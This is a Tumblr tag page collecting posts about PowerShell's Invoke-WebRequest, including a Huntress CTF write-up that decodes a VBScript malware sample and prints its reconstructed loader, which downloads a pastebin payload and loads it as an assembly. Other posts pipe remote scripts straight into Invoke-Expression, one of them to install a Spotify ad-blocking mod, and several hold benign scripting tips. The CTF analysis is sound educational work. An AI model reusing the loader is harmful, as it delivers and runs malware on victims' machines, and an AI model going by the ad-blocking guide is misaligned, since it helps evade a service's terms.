#Invoke-WebRequest
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
12.7% of mobile users access Tumblr.
Note
>powershell.exe
>Invoke-WebRequest -Uri http://petrichor.chaos/scripts/twm/sleep-aid.ps1 -OutFile C:\Users\%USER%\Downloads\sleep-aid.ps1
>cd Downloads\
>.\sleep-aid.ps1
>start powershell
(this opens a new window)
>cd Downloads\
>notepad.exe sleep-aid.ps1
Do {
Start-Sleep -hour 1
}
while ($condition wake -eq $true) -and ($condition WorldYuri/program.exe -eq $false)
Do {
ping -silent http://petrichor.chaos
}
if ($condition wake -eq $false)
[ Running program with option --sleepmode. ]

[ . . . ]
4 notes
·
View notes
Text
Huntress CTF (VeeBeeEes)

The malware file you are given to inspect is called veebeeeee, a Visual Basic Script file.
Cyberchef has a tool called Microsoft Script Decoder
When you upload the veebeeeee file to cyberchef and use the decoder, you get the output in the screenshots.
Taking out all the ', al37ysoeopm'al37ysoeopm and " " makes things much easier to see
We can see there are methods:
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5
Path = Path0 + Path1 + Path2 + Path3 + Path4 + Path5
Reqest = Reqest0 + Reqest1 + Reqest2 + Reqest3 + Reqest4 + Reqest5

InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5
ExecAssem = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5
And finally:
CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem
Once you concatenate all the values you get:
PowerShell$f='C:\Users\Public\Documents\July.htm'; if (!(Test-Path $f)){Invoke-WebRequest 'https://pastebin.com/raw/SiYGwwcz' -outfile $f }; [System.Reflection.Assembly]::loadfy]::loadfile($f); [WorkAreaWork]:Exe()
Flag is contained in https://pastebin.com/raw/SiYGwwcz
3 notes
·
View notes
Text
100daysofcode #day002
Node package Manager
Native to nodejs installation is npm itself. Its is very robust and get's the job done. But there is a better option. I would not say limitations of native npm is overcome by pnpm and its predecessor yarn. There are added features to npm and not necessarily limitations. I was using yarn until last month when I run into a codebase the was configured with pnpm. I have since used it for any project I have developed. To install pnpm you can visit their documentation, my prefered way is to use powershell or chocolately. Now chocolately or choco is an option when installing nodejs, if you did not install it then use the powershell command.
Visit pnpm and install using your preferred method.
Powershell command - Invoke-WebRequest https://get.pnpm.io/install.ps1 -UseBasicParsing | Invoke-Expression
Chocolately command - choco install pnpm
If you have to install a package manager then get chocolately or sccop. These will allow you to run an upgrade command when there is an update
#studyblr#codeblr#electronjs#typescript#100daysofcode#youtube#codetrain Gen20#codetrian-alumni#programming#coding#javascript#web development#linux#open source#cross platform apps#stackoverflow#Youtube#react#LSP
0 notes
Text
Bạn đang tìm kiếm cách để chặn quảng cáo trên Spotify nhưng không muốn tốn tiền nâng cấp tài khoản Premium? Hãy để AnonyViet giúp bạn với 3 phương pháp cực đơn giản dưới đây mà ai cũng có thể thực hiện được. Cách chặn quảng cáo trên Spotify Windows PC Lưu ý: 3 phương pháp sau đây đều áp dụng cho phần mềm Spotify tải từ trang chính thức chứ không phải bản được tải xuống từ Microsoft Store. Dưới đây là một số phương pháp bạn có thể sử dụng để chặn quảng cáo trên ứng dụng Spotify dành cho Windows mà không cần tài khoản Premium: Cách 1: Sử dụng BlockTheSpot với file .bat Bước 1: Tải xuống file BlockTheSpot.bat từ GitHub TẠI ĐÂY [caption id="attachment_60367" align="aligncenter" width="750"] Tải xuống file BlockTheSpot.bat từ GitHub[/caption] Bước 2: Chạy file .bat đó. [caption id="attachment_60368" align="aligncenter" width="750"] Chạy file .bat đó[/caption] Bước 3: Nếu bạn đã cài đặt phiên bản Spotify từ Microsoft Store, hệ thống sẽ yêu cầu bạn gỡ cài đặt. Nếu bạn đã tải Spotify từ website chính thức thì bạn gõ N (No). [caption id="attachment_60369" align="aligncenter" width="750"] Bạn gõ N[/caption] Bước 4: Chờ đợi ít phút và bạn sẽ không còn thấy quảng cáo nào trên Spotify nữa. [caption id="attachment_60370" align="aligncenter" width="750"] Đợi ít phút để chặn quảng cáo trên Spotify[/caption] Cách 2: Sử dụng lệnh PowerShell Ngoài cách trên, bạn còn có thể sử dụng PowerShell để cài đặt bản mod một cách tự động, cách làm như sau: Bước 1: Chạy PowerShell với quyền quản trị viên. [caption id="attachment_60371" align="aligncenter" width="750"] Chạy PowerShell với quyền quản trị viên[/caption] Bước 2: Sau đó sao chép đoạn script sau > Dán vào PowerShell, nhấn Enter: [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-Expression "& $(Invoke-WebRequest -UseBasicParsing 'https://raw.githubusercontent.com/mrpond/BlockTheSpot/master/install.ps1') -UninstallSpotifyStoreEdition -UpdateSpotify" [caption id="attachment_60372" align="aligncenter" width="750"] Sau đó sao chép đoạn script sau > Enter[/caption] Bước 3: Khi cài đặt thành công, Spotify sẽ tự động khởi chạy và bạn sẽ không thấy bất kỳ quảng cáo nào hay thông điệp ‘Explore Premium’ nữa. [caption id="attachment_60373" align="aligncenter" width="750"] Đợi ít phút để cài đặt[/caption] Cách 3: Cài đặt mod thủ công Nếu các phương pháp trên không hiệu quả, bạn có thể chuyển sang cài đặt thủ công với các bước sau: Bước 1: Tải xuống file chrome_elf.zip từ GitHub của BlockTheSpot TẠI ĐÂY [caption id="attachment_60374" align="aligncenter" width="750"] Tải xuống file chrome_elf.zip[/caption] Bước 2: Mở thư mục cài đặt Spotify, thường là C:\Users\(user)\AppData\Roaming\Spotify. Bạn có thể truy cập nhanh thư mục này thông qua lệnh RUN (Win+R) với lệnh: %APPDATA%\Spotify [caption id="attachment_60375" align="aligncenter" width="456"] Mở thư mục cài đặt Spotify[/caption] Bước 3: Nhấn ‘Cut’ vào file chrome_elf.zip đã tải [caption id="attachment_60376" align="aligncenter" width="750"] Nhấn ‘Cut’ vào file chrome_elf.zip đã tải[/caption] Bước 4: Dán nó vào thư mục cài đặt Spotify. [caption id="attachment_60377" align="aligncenter" width="750"] Dán nó vào thư mục cài đặt Spotify[/caption] Bước 5: Nhấn chuột phải > Chọn ‘Extract All’ để giải nén thư mục. [caption id="attachment_60378" align="aligncenter" width="750"] Chọn ‘Extract All’ để giải nén thư mục.[/caption] Bước 6: Giải nén vào chính thư mục Soptify đó. [caption id="attachment_60379" align="aligncenter" width="708"] Giải nén vào chính thư mục Soptify đó[/caption] Bước 7: Khi hai file dpapi.dll và config.ini nằm trong thư mục Spotify, bạn sẽ không thấy bất kỳ quảng cáo nào hoặc thông báo 'Explore Premium' trên Spotify nữa. [caption id="attachment_60380" align="aligncenter" width="750"] 2 file dpapi.dll và config.ini nằm trong thư mục Spotify[/caption] Để tắt tự động cập nhật của Spotify, bạn có thể làm theo thao tác sau: Bước 1: Mở file config.ini [caption id="attachment_60381" align="aligncenter" width="750"] Mở file config.ini[/caption]
Bước 2: Chỉnh sửa Enable_Auto_Update=0 như hình [caption id="attachment_60382" align="aligncenter" width="697"] Chỉnh sửa Enable_Auto_Update=0[/caption] Bước 3: Nhấn Save để lưu lại. [caption id="attachment_60383" align="aligncenter" width="697"] Nhấn Save để lưu lại.[/caption] Lời Kết Với 3 cách chặn quảng cáo trên Spotify trên mà mình vừa hướng dẫn ở trên, giờ đây bạn không còn phải lo lắng về quảng cáo làm gián đoạn những giây phút thư giãn, và không cần phải tốn chi phí duy trì Premium hàng tháng. Chúc bạn thành công!
0 notes
Text
Detectar el formulario de búsquedas de Yahoo y enviar una búsqueda al formulario
Detectar el formulario de búsquedas de Yahoo y enviar una búsqueda al formulario
$form=(((Invoke-WebRequest 'https://es.yahoo.com/').AllElements).where{$_.tagName -eq "form"}) $form.action $Params = @{'p'='jesusninoc'} $web=Invoke-WebRequest -Uri $form.action -Method $form.method -Body $Params $web.Links
View On WordPress
0 notes
Text
How to automate downloading the CSV of your Google Sheets spreadsheet as a one-click action pinned to your Windows taskbar
Howdy folks, I’m currently working on a project (under NDA), and the vast majority of my time is spent in a giant spreadsheet which feeds the game vast quantities of data. Every time we make a change, we have to do this:
Go click the File menu
Go down to “Download...” and wait for the CSV option to show up
Wait a couple seconds while the Google servers process the request
Browse to the appropriate directory if the File Explorer that just showed up isn’t there
Double-click on the existing CSV file
Agree to overwrite
That gets tiresome very quickly, and takes 10 seconds every time. How can we turn that into a one-click action? Preferably pinned to the Windows taskbar?
The idea is to use cURL (which you have already, if you use Windows 10 1803 or newer), along with a couple of other tricks.
IMPORTANT: note that this is assuming that the spreadsheet’s privacy setting is set to “accessible by anyone”, meaning that it would have a public (or “unlisted”) URL. If your spreadsheet needs authentification, you’ll need to pass along parameters to cURL or Powershell... but I don’t know how to do that, so you’ll have to do your own research there. (Good luck!)

STEP ONE: finding the URL that lets you fetch the CSV
So, I found out that there’s some endpoint that is supposed to let you do this “officially”, but when I tried it, it returned a CSV file that was formatted completely differently than the one which the File > Download option provides. Every cell was wrapped in quotes, and the lines were... oddly mixed together... so the file was unusable, because the game I’m working on was expecting something else.
Instead, we’re gonna take a look at the request sent by your browser when you ask for a download manually. In this example, I’ll be using Chrome.
In your sheet, open the developer console using F12. Open the “Network” tab. Then go request a download. You’ll see a bunch of new requests pop up. You’re looking for one like this.

Right-click on that, Copy > Copy link address. Boom, you’ve got your URL.
IMPORTANT: note that, when you download a CSV, you are downloading only ONE sheet of your entire document. If you have several sheets inside one document, each sheet will have its own URL. When you ask Google Sheets to download a .CSV, it will download the sheet that is currently open. So... repeat this first step to find out the URL of every sheet you wish to download!
STEP TWO: creating the .batch file
Now, create a .bat file. I’ll be doing it on the Desktop for this example. Here’s the command you’ve got to put in there:
curl -L --url "your spreadsheet URL goes here" --output "C:\(path to your folder)\(filename).csv"
Mind the quotes! Yes, even around the URL, even though it’s one solid block without spaces! If you don’t do that, cURL will interpret the downloaded data instead of passing it along nicely to whichever file it’s meant to go to.
However, if you are a Powershell Person, here’s how to get started:
Invoke-WebRequest "google docs url goes here" -OutFile "C:\(path to your folder)\(filename).csv"
That said, we’re going to continue doing it with a batch file here. Save your .bat and execute it. You should see cURL pop up for a couple seconds, and the CSV will be retrieved! (If that doesn’t happen... well... you’ll have to troubleshoot that on your own. Sorry.)
If you want to download multiple sheets, now’s the time to stack multiple commands too! 😉

STEP THREE: pinning to the Windows taskbar
Windows 10 only lets you pin shortcuts to programs. Not shortcuts to files. Therefore, we need to create a shortcut that will open cmd.exe and points it at our .bat file. And that’s easy!
Right-click your .bat file and select Create Shortcut.
Before you do anything else, right-click your .bat file again, hold SHIFT, and select “Copy as path” (a very useful feature! but hidden.)
Right-click your shortcut > Properties > go into the “Shortcut” tab
Replace the Target field by: C:\Windows\System32\cmd.exe /C
Then hit CTRL+V after that to paste the path you copied before
The Target field should now look like this:
C:\Windows\System32\cmd.exe /C "C:\(path)\(filename).bat"
Make sure the “Start in” field is the folder your .bat is in.
Bonus style points: hit “Change Icon” and go pick an icon you like from any executable on your system (such as the game you’re working on)

Now, you can drag-and-drop that shortcut onto your Windows taskbar! And you can keep your local CSVs updated in just one click! 🙌
One last warning: if you are working live, making changes, don’t hit your download button TOO fast. If you look at the top of the browser, next to your document name, the little cloud icon should have “all changes saved” next to it. If you’re working on a particularly large spreadsheet (say, more than 10k rows), it may take a couple of seconds for changes to finish saving after the moment you do something! Keep an eye on it when you go hit your taskbar button.

Hope this helped!
Enjoy! 🙂
8 notes
·
View notes
Text
Upload file with Powershell GUI
Upload file with Powershell GUI

In this post, we are going to dicuss about the file upload using the Powershell GUI. Instead of thinking highlevel, here i had split the three simple task to achieve the file upload functionality in the powershell.
Create Simple PowerShell UI for browsing the location of files with one textbox and two button type (upload & cancel) with help of system.Windows.Forms
In Browse button click event,…
View On WordPress
#powershell invoke-restmethod upload file#powershell invoke-webrequest upload file#powershell upload file ftp#powershell upload file http#powershell upload file multipart/form-data#powershell upload file to artifactory#powershell upload file to sharepoint online#powershell upload file to website#Upload file with Powershell GUI
0 notes
Text
PowerShell 2.0 で Invoke-WebRequestコマンドレットの様に実行する際、 URL先のファイルをフィルタリングする際、href部分が検索及び編集し易く、1つのファイルをダウンロードするコードはどの様に記載すれば良いですか?
$url = "https://example.com" $searchTerm = "example" # WebページのHTMLを取得 $client = new-object System.Net.WebClient $html = $client.DownloadString($url) # hrefから検索対象のURLを検索 $urls = [regex]::Matches($html, 'href\s*=\s*"([^"]+)"') | foreach { $_.Groups[1].Value } $searchUrls = $urls | where { $_ -like "*$searchTerm*" } # ファイルのダウンロード $filePath = "C:\Downloads\example.txt" $fileUrl = $url + "/" + $searchUrl $client.DownloadFile($fileUrl, $filePath) Write-Host "Downloaded file: $fileUrl" }
0 notes
Text
Install min win10 SDK from commandline
> Invoke-WebRequest https://aka.ms/vs/16/release/vs_buildtools.exe -OutFile vs_buildtools.exe > .\vs_buildtools --add Microsoft.VisualStudio.Component.VC.Tools.x86.x64 --add Microsoft.VisualStudio.Component.Windows10SDK --lang en-US
0 notes
Text
25 de Febrero, 2021
Internacional
Aumento notable en los ataques de robo de archivos

Utilizando trucos de ingeniería social para entregar malware y explotar el software de contabilidad. La mayoría de las veces, el ataque involucra malware básico que a menudo está firmado. Los ataques de spear-phishing toman la forma de un comando de PowerShell que es capaz de ejecutarse dentro del correo electrónico. Ademas un segundo vector de ataque involucra documentos señuelo enviados a través de mensajes de correo electrónico que, cuando se abren, ejecutan una macro para descargar código malicioso. Que carga archivos de QuickBooks a un servidor controlado por un atacante.
E.@. Alternativamente, también se ha detectado a los malos actores ejecutando un comando de PowerShell llamado Invoke-WebRequests en los sistemas de destino para cargar datos relevantes en Internet sin la necesidad de descargar malware especializado. "Cuando un usuario tiene acceso a la base de datos de Quickbooks, una pieza de malware o PowerShell armado es capaz de leer el archivo del usuario desde el servidor de archivos sin importar si es un administrador o no", dijeron los investigadores.
Además, la superficie de ataque aumenta exponencialmente en el caso de que los permisos de archivos de QuickBooks se establezcan en el grupo " Todos ", ya que un atacante puede atacar a cualquier individuo de la empresa, a diferencia de una persona específica con los privilegios adecuados. Eso no es todo. Además de vender los datos robados en la web oscura, los investigadores dicen que encontraron casos en los que los operadores detrás de los ataques recurrieron a tácticas de cebo y cambio para atraer a los clientes a realizar transferencias bancarias fraudulentas haciéndose pasar por proveedores o socios.
Al advertir a los usuarios que se mantengan atentos a estos ataques, ThreatLocker recomienda que los permisos de archivos no se establezcan en el grupo "Todos" para limitar la exposición. "Si está utilizando un Administrador de servidor de base de datos, asegúrese de verificar los permisos después de ejecutar una reparación de la base de datos y confirmar que estén bloqueados", dijeron los investigadores.
Fuente
0 notes
Text
Calcular el valor nutricional de un producto en PowerShell (buscando el producto en la tienda online del supermercado)
Calcular el valor nutricional de un producto en PowerShell (buscando el producto en la tienda online del supermercado)

# Buscar el producto sobre el que calcular el valor nutricional $enlaces = Invoke-WebRequest "https://www.alcampo.es/compra-online/search/?text=macarrones+gallo" # Seleccionar el primer producto de la lista y calcular con dicho producto el valor nutricional $web = Invoke-WebRequest ("https://www.alcampo.es/" + (($enlaces.Links | Where Class -eq "productMainLink").href)[0]) # Datos nutricionales…
View On WordPress
0 notes
Text
Bước đầu để trở thành lập trình viên với máy tính không có quyền Admin
Dùng powershell để cài VSCode
Set-ExecutionPolicy Bypass -Scope Process -Force; $remoteFile = 'https://go.microsoft.com/fwlink/?Linkid=850641'; $downloadFile = $env:Temp+'\vscode.zip'; $vscodePath = $env:LOCALAPPDATA+"\VsCode"; (New-Object Net.WebClient).DownloadFile($remoteFile, $downloadFile); Expand-Archive $downloadFile -DestinationPath $vscodePath -Force $env:Path += ";"+$vscodePath [Environment]::SetEnvironmentVariable ("Path", $env:Path, [System.EnvironmentVariableTarget]::User);
Dùng powershell để cài NodeJS
Set-ExecutionPolicy Bypass -Scope Process -Force; $remoteFile = 'https://nodejs.org/dist/v12.13.0/node-v12.13.0-win-x64.zip'; $downloadFile = $env:Temp+'\node-v12.13.0-win-x64.zip'; $nodePath = $env:LOCALAPPDATA+"\Node"; (New-Object Net.WebClient).DownloadFile($remoteFile, $downloadFile); Expand-Archive $downloadFile -DestinationPath $nodePath -Force $env:Path += ";"+$nodePath [Environment]::SetEnvironmentVariable ("Path", $env:Path, [System.EnvironmentVariableTarget]::User);
Bước tiếp theo chúng ta sẽ cài yarn
npm install yarn -g
Dùng powershell để cài dotNet
Set-ExecutionPolicy Bypass -Scope Process -Force; $remoteFile = 'https://dot.net/v1/dotnet-install.ps1'; $downloadFile = 'dotnet-install.ps1'; $dotnetPath = $env:LOCALAPPDATA+"\Microsoft\Dotnet"; (New-Object Net.WebClient).DownloadFile($remoteFile, $downloadFile); $env:Path += ";"+$dotnetPath [Environment]::SetEnvironmentVariable("Path", $env:Path, [System.EnvironmentVariableTarget]::User);
Ok, tất cả đã hoàn tất, máy lập trình đã sẵn sàng triển rồi. Để có thể tạo 1 React app, chỉ cần mở cmd lên và gõ những dòng lệnh sau:
yarn create react-app reactapp --typescript cd reactapp yarn start
Nếu bạn truy cập trình duyệt vào đường dẫn localhost:3000, giao diện bạn sẽ thấy:
Thử chạy code .Net, hãy mở VSCode với thư mục project:
Bạn cũng có thể tạo 1 ứng dụng Asp.Net Core MVC với những dòng lệnh này:
dotnet new mvc -o AspNetApp cd AspNetApp dotnet run
Và mở localhost:5000 trong trình duyệt web sẽ thấy được ưứng dụng đang chạy:
Bạn thấy đấy, với một vài bước, bạn có thể cài một máy dev Windows không hề cần đến quyền admin cũng không cần bất cứ bản quyền nào, bạn có thể bắt đầu phát triển toàn diện ứng dụng và gỡ lỗi chúng trong VSCode.
Với cách này, Mình đã có thể bắt đầu và chạy từ ngày đầu, và khi bản cài đặt đã đầy đủ, mình đã triển ngay.
Sau từng bước hoàn thành tinh chỉnh mà mình đã nêu trên đó là, tất cả các đoạn script đều tương tự nhau, do đó mình đã tạo một đoạn script đơn giản, Install-FromWeb:
[CmdletBinding()] Param ( $RemoteFile, $DownloadFile, [bool]$DoExtractFile = $False, [string]$ExecutePath = $null, $AddedPath ) Write-Host $RemoteFile Write-Host $DownloadFile Invoke-WebRequest -Uri $RemoteFile -OutFile $DownloadFile If ($DoExtractFile){ Expand-Archive $DownloadFile -DestinationPath $AddedPath -Force }If (-Not ([string]::IsNullOrEmpty($ExecutePath))){ & "$ExecutePath" } $env:Path += ";"+$AddedPath [Environment]::SetEnvironmentVariable("Path", $env:Path, [System.EnvironmentVariableTarget]::User);
Khi mình push data lên Github, mình nhắc lại Git for Windows gitforwindows.org chưa được cài nha. Mình đã kiểm tra trên web, hiện có 1 bản portable PortableGit-2.24.0.2-64-bit.7z.exe. Với nó, bạn có thể dùng Git như 1 hệ thống cập nhật phiên bản. Bạn có thể cài máy của bạn với một loạt hướng dẫn đơn giản:
Set-ExecutionPolicy Bypass -Scope Process -Force; .\Install-FromWeb.ps1 -RemoteFile "https://go.microsoft.com/fwlink/?Linkid=850641" -DownloadFile $env:Temp"\vscode.zip" -DoExtractFile $true -AddedPath $env:LOCALAPPDATA"\VsCode" .\Install-FromWeb.ps1 -RemoteFile 'https://nodejs.org/dist/v12.13.0/node-v12.13.0-win-x64.zip' -DownloadFile $env:Temp'\node-v12.13.0-win-x64.zip' -DoExtractFile $true -AddedPath $env:LOCALAPPDATA"\Node" Move-Item -Path $env:LOCALAPPDATA"\Node\node-v12.13.0-win-x64" -Destination $env:LOCALAPPDATA"\Node1" Remove-item -Path $env:LOCALAPPDATA"\Node" Rename-item -Path $env:LOCALAPPDATA"\Node1" -NewName $env:LOCALAPPDATA"\Node" npm install yarn -g .\Install-FromWeb.ps1 -RemoteFile 'https://dot.net/v1/dotnet-install.ps1' -DownloadFile $env:Temp'\dotnet-install.ps1' -DoExtractFile $false -AddedPath $env:LOCALAPPDATA'\Microsoft\Dotnet' -ExecutePath $env:Temp'\dotnet-install.ps1' .\Install-FromWeb.ps1 -RemoteFile 'https://github.com/git-for-windows/git/releases/download/v2.24.0.windows.2/PortableGit-2.24.0.2-64-bit.7z.exe' -DownloadFile $env:TEMP'\PortableGit.exe' -DoExtractFile $false -AddedPath $env:LOCALAPPDATA'\Git' -Debug $env:TEMP'\PortableGit.exe' -o $env:LOCALAPPDATA'\Git' -y
0 notes
Text
PowerShell 2.0 で Invoke-WebRequestコマンドレットの様に実行するコードはどの様に記載すれば良いですか?
# WebClientオブジェクトを作成 $webClient = New-Object System.Net.WebClient# ダウンロードするURLを指定 $url = "https://example.com"# ダウンロードしたファイルを保存するパスを指定 $fileName = "C:\Downloads\example.html"# ダウンロードを実行 $webClient.DownloadFile($url, $fileName)
0 notes
Text
Customizing Spotify Using Spicetify
You’ll hardly find any other music streaming platform like Spotify. Some might say that this is not true, but Spotify has a more extensive music database, and the maximum number of people in the world uses Spotify. But we have to accept the fault that the desktop version of Spotify is dull and very slow. However, you’ll be surprised to know that you can customize your Spotify. You can use Spicetify, to change the look and feel of Spotify and also add new apps within it. Want to know how? Let’s first understand what Spicetify is.

About Spicetify
There is an open-source customization tool for Spotify known as Spicetify. You can use this tool from the command-line. It can change the theme and color of Spotify, add apps and extensions within it, and eliminate bloat from its desktop version.
You can make these changes by using some commands and editing the configuration files. There are two configuration files, one to control the colors and another to control the style and layout. It may sound difficult, but it is not. Here’s the guide for how to do it.
Install Spicetify on Your Windows
To begin the installation, go to your Start Menu and type ‘powershell’ into the search bar. After that, choose Run as Administrator and in the given box type or paste this command: Invoke-WebRequest -UseBasicParsing “https://raw.githubusercontent.com/khanhas/spicetify-cli/master/install.ps1” | Invoke-Expression
When the process finishes, type ‘spicetify –help’ and a list of all commands will appear on the screen.
Backup the Configuration Files
Within the Powershell command, type spicetify. Select Enter, and this will create a new Spicetify configuration file. Now, type the given command to create a backup of the newly created configuration files: spicetify backup apply enable-devtool
Now the customization begins, but make sure you are within the Powershell command.
Start Customizing
You can use two ways to customize using Spicetify. Either, by developing a personalized color theme or by trying somebody else’s theme. Start by copying the standard theme and then start working on it with your color ideas. As this one is the easiest way. Now create a new folder and name it. Open this folder and paste the standard theme here. Launch color.ini with your Notepad, and it will show you all the color codes used in the standard scheme. There are two color sets, the Base and the Dark. Now you are free to form new themes as you like under these color sets. You can take help from the HTML color codes to find the colors you want and save them using Control + S.

Update Spotify With the New Theme
To update your Spotify, you will have to define your new theme in the configuration file of Spicetify. Just put the name of your theme file in the place of ‘SpicetifyDefault’ in the configuration setting. And your command is created.
Now go back to your PowerShell command and type, ‘spicetify apply.’ And voila! Your Spotify will change its color magically.
So you see, how great Spicetify is to change the way you see Spotify on your desktop. Trust us; once you start doing it, it becomes more fun to experiment and play with the color themes. You just need to follow the steps above, and you’ll excel.
I’m Anny. I’m a social media manager living in USA. I am a fan of technology, design, and music. I’m also interested in fitness and movies. You can attend my event with a click on the button above.
Source: Customizing Spotify Using Spicetify
0 notes
Text
Windows Server 2016/2019 安装 wsl 2 Linux 子系统
说明
Windows 10 以来,微软操作系统内置支持 wsl Linux 子系统,windows 10 上面自带有 Microsoft Store 应用商店,可以直接安装 Linux 子系统,但是在 Server 2016 / 2019 上,系统并没有内置 Microsoft Store 应用商店,所以不能通过商店直接安装子系统。
下面就来介绍一下,Server 2016/2019 服务器操作系统上怎样安装 Linux 子系统。
操作步骤打开功能支持 WSL
以管理员权限打开 PowerShell 终��,执行以下指令
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
Enable-WindowsOptionalFeature -Online -FeatureName VirtualMachinePlatform
开启 Linux 子系统支持的功能。

也可以在图形界面下,点击“添加服务器功能” 中勾选相应功能。
初次开启此功能,会涉及到重启操作系统。
命令执行的话,显示上述信息,就表示功能已打开,无需重启。
下载 Linux 分发包文件
下载页面 https://docs.microsoft.com/en-us/windows/wsl/install-manual 下载需要的 Linux 发行版
这里示例使用 ps 脚本下载远程文件,以 Ubuntu 18.04 版本为例
Invoke-WebRequest -Uri https://aka.ms/wsl-ubuntu-1804 -OutFile ~/Ubuntu1804.zip -UseBasicParsing
或者使用 curl.exe 方式进行下载:
curl.exe -L -o ~/ubuntu1804.zip https://aka.ms/wsl-ubuntu-1804
开始解包文件
使用如下命令,进行操作:
md C:\Distros\Ubuntu1804
Expand-Archive ~/Ubuntu1804.zip C:\Distros\Ubuntu1894
解压文件后,可以看到如图的文件目录内容。
打开 ubuntu1804.exe
C:\Distros\Ubuntu1894\ubuntu1804.exe
即可开始进入命令行安装界面:
Installing, this may take a few minutes...
Please create a default UNIX user account. The username does not need to match your Windows username. For more information visit: https://aka.ms/wslusers Enter new UNIX username: YourUserName Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully Installation successful! To run a command as administrator (user "root"), use "sudo <command>". See "man sudo_root" for details.
eric@WIN-SERVER2019:~$
稍等片刻,即可开始输入自定义用户名,输入密码���安全完成。
开始使用 Linux 子系统前,可以设置 wsl 默认版本为 wsl 2 ,相对于 wsl 速度会更快一点。
使用 wsl -l 可以列出当前系统上已经安装的 Linux 子系统名称。注意这里的 -l 是列表“list”的缩写,是字母 l 不是其他字符。
wsl -l
使用 wsl --set-version <Distro> 2 命令可以设置一个 Linux 发行版的 WSL 版本。命令中 <Distro> 替换为你安装的 Linux 发型版本的名称,也就是前面通过 wsl -l 查询到的名称。
wsl --set-version Ubuntu 2
转换过程如下图:

当然,使用以下命令可以在以后安装 Linux 的时候默认启用 WSL2:
wsl --set-default-version 2
参考资料
Install WSL 2 - Microsoft Docs
0 notes